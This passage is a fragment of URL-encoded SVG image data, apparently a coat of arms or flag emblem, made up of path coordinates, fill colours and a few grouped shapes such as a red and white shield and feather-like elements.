276h-1v-.3l-.2-.3v-.5l-.2-.3v-.3l-.3-.3-.2-.4v-.3l-.3-.2-.2-.2-.2-.3-.3-.2-.3-.3-.3-.2-.3-.2-.2-.2-.4-.2-.4-.2-.3-.2-.4-.2h-.5l-.4-.3h-.4l-.5-.2h-.8l-.5-.2h-1.9v-1.2h1.7l.6.2h.5l.5.2h.5l.5.2h.4l.5.3.4.2.5.2h.5l.4.3.3.2.4.2.3.3.4.3.3.2.3.3.3.3.2.4.3.3.2.4.2.4.2.4v.3l.2.5v.4l.2.2v.8zm-11 7.4v-1h1.6l.5-.2h1.1l.5-.2h.5l.4-.3h.4l.5-.3h.4l.3-.3h.4l.4-.3.3-.2.4-.3.3-.2.3-.2.3-.3.2-.3.2-.2.3-.3v-.3l.3-.3h.2v-.4l.2-.3v-.7l.2-.3v-.3h1v.4l-.2.4v.4l-.2.4v.3l-.2.3-.2.3-.2.4-.2.3-.3.3-.2.3-.3.2-.3.3-.3.3-.4.3-.3.3-.4.2-.4.3-.5.2-.4.2-.4.2h-.4l-.5.3h-.4l-.5.3h-.5l-.5.2h-1.1l-.5.2H482zm-10.6-7.4h1v1l.2.3v.3l.2.2.2.3v.4l.3.3.2.3.3.2.2.3.3.3.3.2.3.2.2.3.3.2.4.2h.2l.4.3h.4l.4.3h.5l.3.3h.9l.5.2h1.5l.6.2h.5v1h-1.9l-.5-.2h-.5l-.5-.2-.5-.2h-.4l-.5-.3h-.4l-.4-.3-.4-.2-.4-.2-.4-.3-.4-.2-.3-.2-.4-.2-.4-.3-.3-.3-.3-.3-.2-.4-.3-.3-.2-.3-.2-.4v-.3l-.2-.4-.2-.4v-.8l-.2-.4v-.4zm10.7-7.4v1h-1.3l-.5.2h-.3l-.5.2h-.5l-.4.2h-.4l-.6.3h-.4l-.4.3-.4.2-.3.2-.5.2-.3.2-.3.2-.4.2-.3.3-.3.2-.2.3-.3.3-.2.3-.2.3v.3l-.2.2v.3l-.2.3v.7l-.2.3v.3h-1V275l.2-.5.2-.4v-.2l.3-.4.3-.3.2-.3.3-.3.2-.3.3-.2.3-.3.3-.2.3-.3.3-.3.4-.2.4-.2.4-.2h.4l.4-.3.5-.2.5-.2h.5l.5-.2h1l.5-.2h1.1l.6-.2h.5z'/%3E%3Cpath fill='%23edb92e' d='M482 211.7c4.4 0 8 3.4 8 7.7s-3.6 7.8-8 7.8-7.6-3.5-7.6-7.8 3.5-7.8 7.7-7.8z'/%3E%3Cpath fill='%2321231e' d='M490.4 219.4h-1v-1l-.2-.3v-.4l-.2-.3v-.4l-.2-.4v-.3l-.3-.3-.2-.3-.2-.3v-.3l-.3-.2-.2-.3-.2-.2-.3-.2-.3-.2-.2-.2-.3-.2-.3-.2-.4-.2h-.3l-.3-.3h-.4l-.3-.2h-.4l-.4-.2H482V211l.6.2h1.2l.4.2h.4l.4.2.3.2.4.2h.4l.4.3.3.3.4.2.4.2.3.3.3.3.2.3.3.2.2.3.3.3.2.3.2.5.2.3v.4l.3.4v.8l.2.4v.8l.2.4v.4zm-8.3 8.3v-1h1.5l.3-.2h.3l.3-.2.4-.2h.3l.3-.2h.3l.2-.3.3-.2.2-.2.3-.2.3-.2.2-.3.2-.2.2-.2v-.3l.3-.3.2-.3.2-.4v-.3l.2-.4v-.7l.2-.4v-.8l.2-.4v-.4h1v1.2l-.2.4v.5l-.2.4v.3l-.3.4v.3l-.3.4-.2.3-.2.4-.3.4-.2.3-.3.3-.2.3-.3.3-.3.2-.3.3-.3.3-.3.2-.3.2-.3.2h-.4l-.3.2-.4.2h-.4l-.4.2H482zm-8-8.3h1v1.8l.2.3.2.3v.3l.2.3.2.3.2.2.2.3.2.3.2.3.2.3.2.3.3.2.2.3.3.3.3.2.4.2h.3l.3.3h.3l.4.3h.3l.3.2h.7l.4.2h.7v1h-1.6l-.4-.2h-.3l-.4-.3h-.4l-.4-.3-.4-.3-.3-.2-.5-.2-.3-.2-.3-.2-.4-.2-.3-.3-.3-.3-.2-.3-.3-.3-.2-.3-.2-.3v-.3l-.3-.4v-.3l-.3-.4v-.4l-.2-.5v-.4l-.2-.3v-1.4zm8-8.3v1.2h-1.3l-.4.2h-.3l-.3.2h-.4l-.3.3h-.3l-.3.2-.3.2-.2.2-.3.2-.2.3-.3.3-.2.2-.2.3-.2.3-.2.4-.2.3-.2.3-.2.3v.3l-.2.3-.2.3v.7l-.2.3v1.1h-1v-1.6l.2-.4v-.4l.2-.4.2-.4v-.4l.3-.3v-.4l.3-.2.2-.3.3-.3.2-.3.3-.4.3-.3.3-.3.2-.2.3-.2.4-.3.2-.2h.4l.3-.2.3-.2h.4l.4-.2h.5l.4-.2h1.1z'/%3E%3Cpath fill='%23edb92e' d='M482 213.7c3.3 0 5.8 2.6 5.8 5.7 0 3.2-2.5 5.8-5.7 5.8-3 0-5.5-2.6-5.5-5.8 0-3 2.5-5.7 5.6-5.7z'/%3E%3Cpath fill='%2321231e' d='M488.3 219.4h-1V218h-.2v-.7l-.2-.2v-.2l-.2-.3-.2-.2v-.2l-.3-.2-.2-.2-.2-.2-.2-.2h-.2l-.2-.3h-.4l-.2-.3h-.2l-.3-.2h-.6l-.2-.2H482v-1h1.8l.3.2h.3l.2.2h.3l.3.3h.4l.2.3h.2l.3.3.3.2.2.2.2.2.2.3v.2l.3.3v.2l.3.3v.2l.2.3.2.3v.6l.2.2v1.3zm-6.2 6.3v-1h1.1l.2-.2h.3l.2-.2h.2l.2-.2h.4l.2-.2.2-.2h.2l.2-.3.2-.2h.2v-.2l.3-.2v-.2l.3-.3.2-.3v-.2l.2-.3v-.2l.2-.3v-1.3h1v2l-.2.3-.2.3-.2.4-.2.3v.2l-.3.2v.2l-.3.2-.2.3h-.2l-.2.3h-.2l-.2.3-.3.2h-.2l-.2.3-.3.2h-.2l-.3.2h-.3l-.3.2h-1.4zm-6-6.3h1v1.3l.2.3v.2l.2.3v.2l.2.2.2.4.2.2v.2h.3l.2.3.2.3v.2h.3l.2.3h.3l.2.2h.2v.2h.4l.2.2h.2l.3.2h.9v1h-1.5l-.3-.2h-.3l-.3-.2h-.2l-.3-.3-.3-.2-.3-.2-.3-.2h-.2l-.2-.3h-.2l-.2-.4-.2-.2-.2-.2-.2-.3-.2-.3v-.3l-.2-.3h-.2v-.4l-.2-.3v-.6l-.2-.3v-.9zm6-6.2v1H481l-.2.2h-.4l-.3.2-.3.3h-.5l-.2.3h-.2v.3l-.3.2h-.2l-.2.3v.3l-.2.2v.2l-.2.3v.2l-.2.2v.2l-.2.3v.4l-.2.2v.7h-1V218l.2-.4v-.3l.2-.3.2-.3v-.2l.2-.3.2-.2.2-.3.2-.2.2-.3.2-.2.2-.2.2-.2.2-.2h.3l.2-.3h.2l.3-.2h.2l.3-.2h.3l.3-.2h.5l.3-.2h.6z'/%3E%3Cpath fill='%230c4076' d='M482 215.8c2 0 3.7 1.6 3.7 3.6S484 223 482 223c-1.8 0-3.4-1.6-3.4-3.6s1.6-3.6 3.5-3.6z'/%3E%3Cpath fill='%2321231e' d='M486.2 219.4h-1v-.8h-.2v-.3l-.2-.2v-.2l-.2-.2-.2-.2-.2-.3h-.2l-.3-.2h-.2l-.2-.2h-.2v-.2H482v-1h1.4v.2h.5v.2h.3v.2h.3v.3h.3v.2l.2.2.2.3.2.3v.2l.2.2.2.3v.4l.2.2v.6zm-4 4.2v-1h.6v-.2h.5l.3-.2h.2l.2-.2v-.2h.2v-.2h.2v-.2h.2v-.2l.2-.2v-.2l.2-.2v-.4h.2v-1h1v1l-.2.2v.2l-.2.2v.2l-.2.2-.2.3-.2.2-.2.2-.3.2-.3.3h-.3l-.3.2-.3.2h-1l-.3.2zm-4-4.2h1v1.3l.2.2v.2l.2.2.2.2.2.2.2.2.2.2h.2v.2h.4l.2.2h.8v1.2h-.7l-.2-.2h-.3v-.2h-.5l-.2-.2-.3-.3h-.2v-.2l-.2-.2h-.2v-.2l-.2-.3-.2-.3v-.2l-.2-.2-.2-.3v-1.4zm4-4v1h-1l-.2.2h-.2l-.2.2h-.2v.2h-.2l-.2.3-.2.2-.2.2-.2.3v.4h-.2v1h-1V218l.2-.2.2-.3v-.2l.2-.2.2-.2.3-.3.2-.2.2-.2h.2l.2-.2h.2l.2-.2h.3l.3-.2h.9z'/%3E%3C/g%3E%3Cpath fill='%23c6363c' d='M135.8 192.6v144.7c0 26 10 49.4 26.2 66.5a87 87 0 0 0 63 27.6c24.8 0 47-10.6 63.3-27.6a96.3 96.3 0 0 0 26.2-66.5V192.6H135.8z'/%3E%3Cpath fill='%23fff' d='M135 192v145.3l.2 2.5v2.4l.2 2.4.2 2.4.3 2.4.2 2.3.3 2.3.5 2.4.5 2.3.5 2.2.6 2.2.6 2.2.7 2.2.6 2.2.8 2.2.8 2 1 2.2.8 2 1 2.2 1 2 1 2 1.2 2 1 2 1.3 1.8 1.3 2 1.2 1.7 1.4 1.7 1.3 1.8 1.4 1.7 1.6 1.7 1.4 1.6 1.5 1.6 1-1-1.5-1.5-1.5-1.6-1.4-1.6-1.3-1.7-1.3-1.8-1.3-1.8-1.2-2-1.2-1.7-1.2-2-1-1.8-1.2-2-1-2-1-2-1-2-1-2-.8-2-.8-2.2-.8-2-.7-2.3-.6-2-.6-2.4-.6-2.2-.5-2.2-.5-2.3-.4-2.2-.4-2.3-.3-2.3v-2l-.3-2.5-.2-2.4V193.4h177.4v144l-.2 2.4v2.4l-.2 2.5-.2 2.3-.2 2.4-.3 2.3-.5 2.3-.4 2.3-.4 2.4-.5 2.2-.5 2.2-.6 2.3-.8 2.2-.7 2.2-.8 2-.8 2.2-1 2-1 2.2-.8 2-1 2-1 2-1.2 2-1 1.8-1.3 2-1.2 1.7-1.3 2-1.3 1.6-1.4 1.7-1.4 1.7-1.4 1.7-1.5 1.7-1.5 1.6-1.5 1.6-1.6 1.4-1.6 1.5-1.5 1.4-1.6 1.4-1.8 1.3-1.8 1.5-1.7 1.3-1.8 1.2-2 1.2-1.8 1-1.8 1.2-2 1-1.8 1-2 1-2 1-2 .8-2 1-2 .6-2 .7-2.2.7-2 .6-2.3.5-2 .5-2.2.5-2.2.4-2.2.3-2.2.3-2.2.2h-2.3l-2.3.2H225v1.3h4.8l2.3-.3 2.3-.2 2.3-.3 2.2-.3 2.2-.5 2.2-.4 2.2-.4 2.2-.6 2.2-.6 2-.7 2.2-.7 2-.8 2-.8 2-1 2-.8 2-1 2-1 2-1 2-1.2 1.8-1 1.8-1.4 1.8-1.2 1.8-1.3 1.7-1.4 1.7-1.2 1.7-1.5 1.6-1.4 1.6-1.7 1.6-1.5 1.5-1.6 1.5-1.6 1.5-1.7 1.5-1.8 1.4-1.7 1.3-1.8 1.2-1.8 1.3-2 1.2-1.8 1.2-2 1-2 1.2-1.8 1-2 1-2 1-2 1-2.2 1-2 .7-2.2.7-2.2.7-2.2.7-2.2.7-2.2.6-2.3.5-2.3.5-2.4.4-2.3.4-2.3.4-2.3.3-2.4.2-2.4V192z'/%3E%3Cg fill='%23fff' stroke='%2321231e' stroke-width='.5'%3E%3Cpath d='M226 424c.7-.2 2 0 3-1 1.4-1 .8-5 .7-7.7-.6-13.5-1-36.3-1.8-68.3h-5.6c-.7 32-1.2 54.8-1.8 68.3 0 2.6-.7 6.8.7 7.8 1 1 2.3.8 3 1h1.7z'/%3E%3Cpath d='M234.4 423.5c-.8 0-2 .2-3-.5-1.5-1-1.6-5.2-1.7-7.8-.7-13.5-2-36.2-4-68 1-.3 1.8-.3 2.6-.3l.4-.2c5 31.6 7 54 10.4 67.5.6 1.8 1.6 6.5 0 8-1 1-2.2 1-3 1l-1.6.2z'/%3E%3Cpath d='M244.4 422c-.8 0-2 .5-3.2 0-1.5-1-1.4-5.2-2-7.7-3.5-13.5-5.5-36-10.6-67.5 1-.3 2-.4 2.7-.4 8.2 30.6 10.6 52.2 17 65.6.5 2 2 6.8.6 8.5-1 1-2.3 1-3 1.3l-1.6.3z'/%3E%3Cpath d='M254.4 419.2c-.8 0-2 1-3.3.4-1.4-.6-1.7-5.2-2.8-7.6-6.3-13.4-8.7-35.2-17-66 1.2-.6 2-.7 2.7-.8.7-.3.5-.5 1.6-.7 9.5 30.6 12.6 51.8 21.6 65 1.4 2 2.5 6.4 1.5 7.7-.7 1-2 1.3-2.8 1.6l-1.6.4zm-38.5 4.3c.7 0 2 .2 3-.5 1.4-1 1.5-5.2 1.6-7.8.7-13.5 2-36.2 4-68-1-.3-1.8-.3-2.6-.3l-.4-.2c-5 31.6-7 54-10.4 67.5-.5 1.8-1.6 6.5 0 8 1 1 2.3 1 3 1l1.7.2z'/%3E%3Cpath d='M206 422c.7 0 2 .5 3 0 1.6-1 1.5-5.2 2.2-7.7 3.4-13.5 5.4-36 10.4-67.5-1-.3-2-.4-2.6-.4h-.2c-8 30.6-10.5 52.2-16.7 65.6-.5 2-2 6.8-.6 8.5 1 1 2.2 1 3 1.3l1.5.3z'/%3E%3Cpath d='M196 419.2c.7 0 2 1 3.2.4 1.5-.6 1.8-5.2 3-7.6 6.2-13.4 8.6-35.2 16.8-66-1-.6-2-.7-2.7-.8-.7-.3-.5-.5-1.7-.7-9.5 30.6-12.5 51.8-21.5 65-1.3 2-2.4 6.4-1.4 7.7.7 1 2 1.3 2.7 1.6l1.6.4zm53-23c-.6 0-1.7.5-2.8 0-1.5-.8-2.5-5-3.3-7.5-6.4-12.5-12.2-34.8-21.8-65.8 1-.5 1.7-.6 2.4-.7.6-.2 1.3-.5 2.3-.6 10.2 30.7 14.8 53 24.8 65 1.7 2 3 6.5 2 7.8-.5 1-1.7 1-2.3 1.3l-1.4.4z'/%3E%3Cpath d='M241 397.8c-.7 0-2 .3-3-.3-1.3-.8-1.8-5-2.3-7.6-2.6-13.5-7.3-36-14-67.4a8 8 0 0 1 2.4-.4c.8-.2 1.5-.4 2.5-.4 8 31.3 9.8 54.7 17.3 66.7 1.3 2.2 2 6.7 1.2 8-.7.8-2 .8-2.6 1l-1.4.3z'/%3E%3Cpath d='M232.7 398.7c-.7 0-1.8.2-2.8-.5-1.4-1-1.4-5-1.6-7.8-1-13.5-3.2-36.2-6.2-68 1-.3 1.7-.3 2.4-.2.7-.2 1.4-.3 2.5-.3 4.4 31.7 7 54.7 9.6 67.8.5 2.5 1.3 6.7.3 7.8-1 1-2 .8-2.8 1h-1.5z'/%3E%3Cpath d='M201.2 396.2c.7 0 1.8.5 3 0 1.4-.8 2.4-5 3.2-7.5 6.3-12.5 12-34.8 21.6-65.8-1-.5-1.6-.6-2.3-.7-.6-.2-1.3-.5-2.4-.6-10.2 30.7-14.8 53-24.8 65-1.7 2-3 6.5-2 7.8.5 1 1.7 1 2.3 1.3l1.4.4z'/%3E%3Cpath d='M209.3 397.8c.7 0 1.8.3 3-.3 1.3-.8 1.8-5 2.3-7.6 2.6-13.5 7.3-36 14-67.4a8 8 0 0 0-2.4-.4c-.7-.2-1.4-.4-2.4-.4-8 31.3-9.8 54.7-17.3 66.7-1.4 2.2-2 6.7-1.2 8 .7.8 2 .8 2.6 1l1.3.3z'/%3E%3Cpath d='M217.6 398.7c.7 0 1.8.2 2.8-.5 1.3-1 1.3-5 1.5-7.8 1-13.5 3-36.2 6-68-1-.3-1.6-.3-2.3-.2-.7-.2-1.4-.3-2.5-.3-4.3 31.7-6.8 54.7-9.5 67.8-.5 2.5-1.3 6.7-.3 7.8.8 1 2 .8 2.7 1h1.6z'/%3E%3Cpath d='M226 399c.6 0 1.8 0 2.7-.8 1-1 .7-5.2.6-7.8-.6-13.6-1-36.3-1.7-68.3-1 0-1.8 0-2.5.2-.5-.2-1.3-.2-2.3 0-.6 32-1 54.6-1.7 68.2 0 2.6-.5 6.8.6 7.8 1 .8 2 .7 2.8.8h1.5z'/%3E%3Cpath d='M243.5 377.6c-.6 0-1.4.5-2.2 0-1.2-.8-2-5-2.5-7.5-5-12.4-9.4-34.7-16.6-65.7.7-.4 1.2-.5 1.8-.6.4-.2 1-.5 1.8-.6 7.8 30.8 11.3 53 19 65.2 1.3 2 2.2 6.4 1.6 7.7-.4.8-1.4 1-1.8 1.2l-1 .4z'/%3E%3Cpath d='M237.3 379.2c-.6 0-1.4.3-2.2-.3-1-1-1.4-5-1.8-7.7-2-13.4-5.6-35.8-10.7-67.3.7-.3 1.3-.4 2-.3.4-.3 1-.5 1.7-.5 6 31.3 7.5 54.7 13.2 66.8 1 2 1.6 6.6 1 7.8-.6 1-1.5 1-2 1l-1 .4z'/%3E%3Cpath d='M231 380c-.6 0-1.5.3-2.2-.4-1-1-1-5-1.2-7.8-.8-13.5-2.4-36.2-4.7-68 .6-.3 1.2-.3 1.7-.2a4 4 0 0 1 2-.2c3.2 31.7 5 54.7 7.2 67.8.3 2.6 1 6.7 0 7.8-.5 1-1.4.8-2 1h-1z'/%3E%3Cpath d='M206.8 377.6c.5 0 1.4.5 2.2 0 1.2-.8 2-5 2.5-7.5 5-12.4 9.3-34.7 16.6-65.7-.6-.4-1-.5-1.7-.6-.5-.2-1-.5-1.8-.6-7.8 30.8-11.3 53-19 65.2-1.3 2-2.2 6.4-1.6 7.7.3.8 1.2 1 1.7 1.2l1 .4z'/%3E%3Cpath d='M213 379.2c.6 0 1.4.3 2.2-.3 1-1 1.5-5 2-7.7a2735 2735 0 0 1 10.6-67.3c-.8-.3-1.3-.4-2-.3-.4-.3-1-.5-1.7-.5-6 31.3-7.4 54.7-13 66.8-1.2 2-1.8 6.6-1 7.8.5 1 1.4 1 2 1l1 .4z'/%3E%3Cpath d='M219.3 380c.6 0 1.5.3 2.2-.4 1-1 1-5 1.2-7.8.7-13.5 2.4-36.2 4.7-68-.7-.3-1.3-.3-2-.2a3 3 0 0 0-1.7-.2c-3.3 31.7-5.2 54.7-7.3 67.8-.4 2.6-1 6.7-.2 7.8.6 1 1.5.8 2 1h1z'/%3E%3Cpath d='M225.7 380.4c.5 0 1.4 0 2-.8 1-1 .7-5.2.6-7.8-.4-13.5-.8-36.3-1.3-68.3h-3.7c-.5 32-1 54.8-1.3 68.3 0 2.6-.4 6.8.5 7.8.6.8 1.6.7 2 .8h1.2z'/%3E%3Cpath d='M221.3 330.2v7.4l-5.8 1.2c0 2.6 6.4 29.6 9.6 29.6 3.4 0 9.8-27 9.8-29.6l-5.7-1.2a646 646 0 0 0 0-7.4c-1.2 1-2.5 2.7-4 4.3a27.4 27.4 0 0 0-3.7-4.3z'/%3E%3C/g%3E%3Cg transform='translate(-32 32) scale(.53333)'%3E%3Cg id='d'%3E%3Cpath fill='%23edb92e' stroke='%2321231e' d='M412 584.5c-3 .2-7 2-18.5 12-5 10.2-10 20.5-17 29.4-2.4 1.4-4.2 2.5-6 3.2a84 84 0 0 1-17-.5c-4.4-4-11.3-1.2-9 3.2-1.8 1.6 2.2 7.8 5.3 5.2 3-2.4 13-.2 16.4-1.4-1.3 3-10.4 5-16.8 5.5-5.8.2-5.4 6-3 10.5 2.7 1.8.5-.4 1.4.8 2.6 4 8.2 3.4 8.4-.4.2-4 13.8-9 15.8-12-2.5 6-8.2 11.5-11 17.3-3 3-5 3.7-1 10 4.4-.6 4.6-1.7 7.3.8 6-.6 7-2.4 6-7.2-1-5 3.2-14 4.6-16.6 1.2-2.4 1.5-4.8 2.8-6.3 2.2-2.5 12.6-7.7 15.2-6.3 5 2.7 8.7 1 9.3-3.7-1.6-1.2-.4-8-3.8-8.2-2.8-.3-4.4.6-7 2.7-4 3.2-6 5-7.4 4.6-3-.7 5.8-5 13.8-15.6 11-14.5 11.8-22 11.3-27z'/%3E%3Cuse width='1350' height='900' transform='matrix(-1 0 0 1 801.6 0)' xlink:href='%23c'/%3E%3Cpath fill='%23edb92e' stroke='%2321231e' d='M345.2 634.5c-4-2.3-6.3-2.2-8-.5-.7 1-1.8.5-1.2-1 2.7-6.3 7-7 10.7-4.2l2.8 2.7c-.6 1-3.8 2.3-4.3 3zm57.4-5.6c4.3-3 8.3-3.6 10.5-2 1.3 1 2.5.3 1.4-1.2-4.4-6.2-9.6-6.5-13.5-3-1.2 1-2 2-2.8 3 1.3 1.6 4.3 3.2 4.4 3zM369 664.4c.2-.2-1-5.4-2.6-7-1.4 1-3 2-4.3 3.5-4.2 4.5-4 11 2.5 16.7 1.6 1.5 2.4 0 1.7-1.7-1-2.7.3-6.3 3-11.5zM352.6 651c-4 1.6-5.4 3.7-5.2 6.4 0 1.5-1 2-1.5.3-4.8-11.2.2-13.3 7.5-13 .4 2-.7 6.2-.8 6.2z'/%3E%3Cpath fill='%2321231e' d='m384 621.3 1 .6h-.2v1.8h.2v.4h.2v.2h.2l.2.3.3.2v.2h.4l.2.3h.2l-.6 1h-.2l-.3-.2h-.2l-.2-.2-.2-.2-.3-.3-.3-.3v-.2h-.2v-.3l-.2-.2v-.2h-.2v-.2l-.2-.2V622l.2-.3v-.2zm6.5.8-.8 1-.2-.2-.3-.2-.2-.2-.2-.2h-.3l-.2-.3-.2-.3-.3-.2-.2-.2-.3-.2h-.7l-.2-.2h-.7v.2h-.2l-.2.2v.2h-.2v.3l-.2.2-1-.7v-.3l.2-.2.2-.2.2-.2.3-.3h.3l.2-.2h.4v-.2h.8l.2.2h.4l.2.2h.2l.2.2h.2l.2.3h.2l.2.3h.2l.3.3.2.3.2.2.3.2.2.2h.3z'/%3E%3Cpath fill='%2321231e' d='m387.3 617.6 1 .6v.4h-.2v.8l.2.2v.2l.2.2v.2l.2.2.2.3.3.2h.2l.2.2h.2l.2.2.2.2h.2l-.6 1h-.2l-.3-.2-.3-.3h-.2l-.2-.2-.2-.2-.2-.3v-.2h-.2l-.2-.2v-.2h-.2v-.5h-.2V618h.2v-.3zm6.5.8-.7 1-.2-.3h-.2l-.2-.3-.3-.2-.3-.3h-.2l-.2-.3-.2-.2-.3-.2-.3-.2h-.3v-.2h-.8l-.2.2-.2.2-.2.2v.2l-.3.2-1-.6.2-.3v-.2h.3v-.3h.3l.3-.3h.2l.2-.2h.2v-.2h1.4l.2.2h.2v.2h.3l.3.3h.2l.2.2h.2l.2.3h.2l.3.3v.2l.3.2.3.2.2.2z'/%3E%3Cpath fill='%2321231e' d='m391 612.8 1 .6-.2.2v.6h-.2v1l.2.3v.3h.2v.4h.2l.2.3v.2h.2l.2.2.2.2.3.3.3.2h.2l.2.2-.6 1-.3-.2-.2-.2-.2-.2-.3-.2-.2-.2v-.2l-.3-.2v-.2l-.3-.2v-.2l-.3-.2v-.4l-.2-.3v-.2h-.2v-.7h-.2v-1l.2-.3v-.4l.2-.3v-.2zm7 1-.8 1-.3-.3-.3-.2-.3-.3-.3-.2v-.2l-.3-.2-.3-.2-.2-.2-.2-.2-.2-.2h-.2l-.2-.2-.3-.2h-.2l-.2-.2h-.7l-.2.2-.2.2-.3.3v.2h-.2v.4l-1-.6v-.3l.2-.2.2-.3v-.2l.3-.2.2-.2v-.2h.3l.2-.2h.3l.2-.2h1.2l.2.2h.2l.2.2.3.2h.3l.2.3.2.2h.3l.2.3.3.2.2.2.3.2.2.2.3.2.2.3.3.2z'/%3E%3Cpath fill='%2321231e' d='m394.8 607.7 1 .5v.5l-.2.3v1.7l.2.2v.3l.2.2v.2l.2.2.3.3v.2l.3.2.2.2h.2l.2.3.2.2.3.2v.2l-.6.8-.3-.2v-.2l-.4-.2-.2-.3-.3-.3v-.2l-.3-.3-.2-.2v-.2l-.3-.3v-.2l-.3-.2-.2-.2v-.2l-.2-.2v-.3l-.2-.3v-2.1l.2-.2v-.2l.2-.3zm7.6 1.3-1 .8-.2-.3-.3-.3-.3-.2-.3-.3-.3-.3v-.2l-.4-.2-.2-.2-.2-.2-.2-.2-.2-.2h-.2l-.2-.2h-.2l-.2-.2h-.3v-.2h-.7v.2l-.3.2-.2.3-.2.2v.2l-.3.2v.2l-1.2-.5.2-.3.2-.3v-.2l.3-.3.2-.2.2-.2.3-.2.3-.2h.5l.3-.2h.8l.3.2h.2l.3.2h.2l.2.3.3.3.2.2.3.2.2.2h.3l.2.3.3.3.2.2.3.3.3.4.3.3.4.3z'/%3E%3Cpath fill='%2321231e' d='m399 602.6 1.2.6v.2l-.2.2-.2.3v2.1l.2.2v.2l.2.2.2.2v.2l.2.2.2.2.2.2v.2l.3.2.2.2.2.2.3.2.2.2.3.2-.8 1-.3-.3-.2-.3-.3-.2-.3-.3-.2-.2-.3-.2-.2-.3v-.2l-.3-.2-.2-.2v-.2l-.3-.2v-.3h-.2v-.4l-.2-.2v-.2l-.2-.3v-2.6l.2-.2v-.2l.2-.2v-.2zm7.7 1.4-1 .8-.2-.3-.3-.3-.2-.3-.3-.3-.3-.3-.2-.2-.2-.3-.3-.3-.2-.2h-.2l-.2-.3-.2-.2h-.2v-.2h-1.3l-.3.2v.2h-.2v.3l-.3.2-.2.3v.2l-1.2-.6.3-.3.2-.3.2-.2.2-.3v-.2l.4-.2h.2l.2-.2h.2l.2-.2h1.7l.2.2.2.2h.2l.2.3h.3l.3.3.2.3h.3l.2.3.3.3.2.2.3.3.3.4.4.3.3.3z'/%3E%3Cpath fill='%23fff' stroke='%2321231e' d='m462.6 580.6-9.5-5.4c-4 3-6.8 13.5 0 22.2 8.5 11 12 18.7 14 27.5 6.2-8 8.3-16.3 4.4-24.5-5.3-11-8.7-17-8.8-20z'/%3E%3Cpath fill='%23fff' stroke='%2321231e' d='m470.4 573-9.5-5.4c-4 3-12.5 13.2-5.6 22 8.5 10.8 17.3 19 19.4 27.7 6.2-8 8.8-16.2 5-24.4-5.4-11-9.4-17.2-9.4-20z'/%3E%3Cpath fill='%23fff' stroke='%2321231e' d='m449.4 569.2-9.5-5.4c-4 3-7 13.5-.2 22.2a65 65 0 0 1 14 27.5c6.2-8 8.4-16.3 4.4-24.4-5.3-11-8.7-17-8.8-19.8z'/%3E%3Cpath fill='%23fff' d='M405.5 469c.2 8.7-1.4 66.5-1.8 74.7-.5 8.2-4 13.7-8 17-3.5-5-5.6-11.5-6-19.3-.4-4 .4-58.7.7-70 6.4-17 11.2-17.8 15-2.4z'/%3E%3Cpath fill='%2321231e' d='M404 543.8h-1l.2-1v-2.6l.2-1.7v-4l.2-2.3v-5l.2-2.7v-2.8l.2-3v-3l.2-3v-6.2l.2-3v-6.2l.2-3v-5.8l.2-2.7v-7.4l.2-2V469h1v11.7l-.2 2.5v8.3l-.2 2.8v6l-.2 3.2v3l-.2 3.2v6l-.2 3v3l-.2 2.8v5.3l-.2 2.5v2.3l-.2 2v3.6l-.2 1.5v2zm-8.7 17 .8-.5h-.6l.3-.4.4-.4.4-.3.4-.3.3-.4.5-.4.3-.3.3-.5.4-.4.4-.4.3-.4.4-.5.3-.4.2-.5.2-.5.3-.5.3-.5.2-.6.2-.5.3-.6.2-.5.2-.5v-.7l.3-.6v-.6l.3-.7v-.7l.2-.7v-.7l.2-.8v-1.5h1v2.3l-.2.7v.8l-.3.6v.8l-.3.7-.2.6-.2.8-.2.6-.2.6-.2.6-.3.6-.4.5-.2.6-.3.5-.2.5-.3.5-.3.5-.3.5-.4.4-.4.5-.3.4-.5.5-.3.4-.4.3-.3.4-.4.3-.2.4-.4.3-.4.3h-.7zm.7.2-.4.3-.3-.4h.7zm-7-19.5h1v.6l.2.8v1.4l.2.7v.6l.2.7v.6l.3.6v1.5l.3.5v.7l.3.6.2.6.2.6.2.6.2.5.2.7.2.6.2.5.3.6.2.5.3.4.2.6.3.5.3.5.3.5.2.4.3.4.3.5.3.3-.7.6-.3-.6-.4-.4-.3-.5-.3-.5-.3-.5-.3-.6-.2-.6-.3-.5-.4-.7-.2-.5-.3-.6v-.6l-.3-.5-.3-.5-.2-.6-.2-.7-.2-.6v-.7l-.3-.6-.2-.6v-.7l-.3-.5v-.7l-.2-.7-.2-.6v-.6l-.2-.7v-1l-.2-.8v-1.5zm1-70.2.8.3v8l-.2 2.3V492l-.2 2.7v11.6l-.2 3v19l-.2 2.2v11h-1v-20.9l.2-2.7v-14.6l.2-2.8V489l.2-2.6v-8.9l.2-2v-4.2zm0 0zm16-2.3h-1l-.4-1.3-.3-1.3-.4-1-.5-1.2-.4-1-.2-1-.4-.7-.4-.8-.4-.6-.4-.4-.4-.4-.4-.3-.3-.3h-.3l-.4-.2h-.7l-.4.3-.4.3-.5.5-.5.4-.5.5-.5.7-.5.7-.5.8-.5 1-.6 1-.5 1.2-.6 1.3-.6 1.3-.6 1.5-.6 1.6-1-.3.7-1.6.6-1.5.7-1.3.6-1.4.5-1.2.6-1 .5-1 .5-1 .5-.8.6-.7.5-.7.6-.6.6-.4.5-.4.6-.3.5-.2h1.1l.5.3.5.3.5.5.5.5.4.6.4.6.5.8.4.8.4 1 .5 1 .3 1 .4 1.4.4 1.3.4 1.4zm0 0z'/%3E%3Cpath fill='%23fff' d='m368 454.8-2.6 79.6c-.8 7 8.4 49 13.5 57.4 12.3-5.3 15-33.8 12.6-61.6-2.4-27.8.4-51.8 2.3-56.8 0-6.3-1-12.8-1-19.3-8 .5-17.2.4-25 .8z'/%3E%3Cpath fill='%2321231e' d='m365 534.4 2.4-79.6h1l-2.5 79.6h-1zm1 0zm12.7 57 .3.8-.6-.2-.5-1-.6-1-.5-1.2-.7-1.4-.5-1.6-.6-1.6-.6-1.8-.6-2-.5-2-.6-2-.7-2.2-.6-2.2-.6-2.3-.4-2.3-.6-2.3-.5-2.3-.6-2.3-.6-2.3-.4-2.2-.5-2.2-.4-2.2-.3-2-.4-2.2-.3-2-.3-1.8-.3-1.7-.2-1.6v-1.4l-.3-1.3v-2.8h1v4.1l.2 1.5.2 1.6.3 1.7.3 1.8.3 2 .4 2 .4 2.2.5 2.2.4 2.2.4 2.3.5 2.2.4 2.3.6 2.3.5 2.4.6 2.3.7 2.2.5 2.2.6 2 .6 2.2.6 2 .6 2 .5 1.7.7 1.5.6 1.5.5 1.4.5 1.2.5 1 .5 